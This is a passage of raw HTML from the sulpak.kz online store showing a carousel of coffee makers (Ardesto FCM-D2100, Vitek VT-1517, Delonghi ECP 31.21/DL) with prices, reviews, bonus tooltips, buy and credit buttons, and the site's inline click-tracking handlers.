                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_ldxP9d_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_ldxP9d_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_ldxP9d_320.webp"
         loading="eager"
         title="Кофеварка капельная Ardesto FCM-D2100"
         alt="Кофеварка капельная Ardesto FCM-D2100"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_MrPz1e_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_MrPz1e_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_MrPz1e_320.webp"
         loading="lazy"
         title="Кофеварка капельная Ardesto FCM-D2100 - фото 2 | sulpak.kz"
         alt="Кофеварка капельная Ardesto FCM-D2100 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_JOTEkI_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_JOTEkI_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_JOTEkI_320.webp"
         loading="lazy"
         title="Кофеварка капельная Ardesto FCM-D2100 - фото 3 | sulpak.kz"
         alt="Кофеварка капельная Ardesto FCM-D2100 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_OAi8jk_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_OAi8jk_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_OAi8jk_320.webp"
         loading="lazy"
         title="Кофеварка капельная Ardesto FCM-D2100 - фото 4 | sulpak.kz"
         alt="Кофеварка капельная Ardesto FCM-D2100 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_0rvzan_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_0rvzan_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_0rvzan_320.webp"
         loading="lazy"
         title="Кофеварка капельная Ardesto FCM-D2100 - фото 5 | sulpak.kz"
         alt="Кофеварка капельная Ardesto FCM-D2100 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_QcpAUb_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_QcpAUb_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_277_0_1_QcpAUb_320.webp"
         loading="lazy"
         title="Кофеварка капельная Ardesto FCM-D2100 - фото 6 | sulpak.kz"
         alt="Кофеварка капельная Ardesto FCM-D2100 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=277&amp;classId=932"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=277&amp;classId=932"
       data-product-id="932_277" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="932_277"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофеварки</div>

                        <div class="product__item-name">
                            <a href="/g/kofevarki-ardesto-fcm-d2100" 
                               data-product-id="649016"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="649016"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофеварка капельная Ardesto FCM-D2100
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

12 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 390 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 390 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=932&amp;goodId=277&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(649016, this)"
            data-name="Кофеварка капельная Ardesto FCM-D2100"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="649016"
            data-price="12990.0"
            data-brand="Ardesto"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="277"
            data-class-id="932"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofevarki-ardesto-fcm-d2100"
            data-event-value-num="649016">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=649016&amp;classId=932&amp;id=277&amp;price=12990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофеварка Vitek VT-1517"
     data-code="618112"
     data-price="95990.0"
     data-brand="Vitek"
     data-list="Кофеварки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofevarki_vitek_vt_1517" 
                   data-product-id="618112"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="618112"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_xZcCXf_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_xZcCXf_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_xZcCXf_320.webp"
         loading="eager"
         title="Кофеварка Vitek VT-1517"
         alt="Кофеварка Vitek VT-1517"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_HMB2kt_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_HMB2kt_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_HMB2kt_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1517 - фото 2 | sulpak.kz"
         alt="Кофеварка Vitek VT-1517 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_nPiCLO_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_nPiCLO_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_nPiCLO_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1517 - фото 3 | sulpak.kz"
         alt="Кофеварка Vitek VT-1517 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_EE6nL1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_EE6nL1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_EE6nL1_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1517 - фото 4 | sulpak.kz"
         alt="Кофеварка Vitek VT-1517 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_pnCoPd_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_pnCoPd_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_pnCoPd_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1517 - фото 5 | sulpak.kz"
         alt="Кофеварка Vitek VT-1517 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_izeQWb_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_izeQWb_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_204_0_6_izeQWb_320.webp"
         loading="lazy"
         title="Кофеварка Vitek VT-1517 - фото 6 | sulpak.kz"
         alt="Кофеварка Vitek VT-1517 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-20%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>2 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=204&amp;classId=932"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=204&amp;classId=932"
       data-product-id="932_204" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="932_204"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофеварки</div>

                        <div class="product__item-name">
                            <a href="/g/kofevarki_vitek_vt_1517" 
                               data-product-id="618112"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="618112"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофеварка Vitek VT-1517
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">119 990 ₸</div>

                                        <div class="product__label-discount">-20%</div>


                                </div>

                                    <div class="product__item-price ">

95 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-20%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 2 880 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 2 880 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=932&amp;goodId=204&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(618112, this)"
            data-name="Кофеварка Vitek VT-1517"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="618112"
            data-price="95990.0"
            data-brand="Vitek"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="204"
            data-class-id="932"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofevarki_vitek_vt_1517"
            data-event-value-num="618112">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=618112&amp;classId=932&amp;id=204&amp;price=95990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофеварка Delonghi ECP 31.21/DL"
     data-code="73439"
     data-price="113990.0"
     data-brand="Delonghi"
     data-list="Кофеварки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofevarka_delonghi__ecp_31_21dl" 
                   data-product-id="73439"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="73439"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_320.webp"
         loading="eager"
         title="Кофеварка Delonghi ECP 31.21/DL"
         alt="Кофеварка Delonghi ECP 31.21/DL"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_1_320.webp"
         loading="lazy"
         title="Кофеварка Delonghi ECP 31.21/DL - фото 2 | sulpak.kz"
         alt="Кофеварка Delonghi ECP 31.21/DL - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_1_qNCmBp_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_1_qNCmBp_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_1_qNCmBp_320.webp"
         loading="lazy"
         title="Кофеварка Delonghi ECP 31.21/DL - фото 3 | sulpak.kz"
         alt="Кофеварка Delonghi ECP 31.21/DL - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_1_NbNedJ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_1_NbNedJ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_1_NbNedJ_320.webp"
         loading="lazy"
         title="Кофеварка Delonghi ECP 31.21/DL - фото 4 | sulpak.kz"
         alt="Кофеварка Delonghi ECP 31.21/DL - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_1_z2uElk_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_1_z2uElk_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_932_19_0_1_z2uElk_320.webp"
         loading="lazy"
         title="Кофеварка Delonghi ECP 31.21/DL - фото 5 | sulpak.kz"
         alt="Кофеварка Delonghi ECP 31.21/DL - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-16%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>15 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=19&amp;classId=932"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=19&amp;classId=932"
       data-product-id="932_19" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
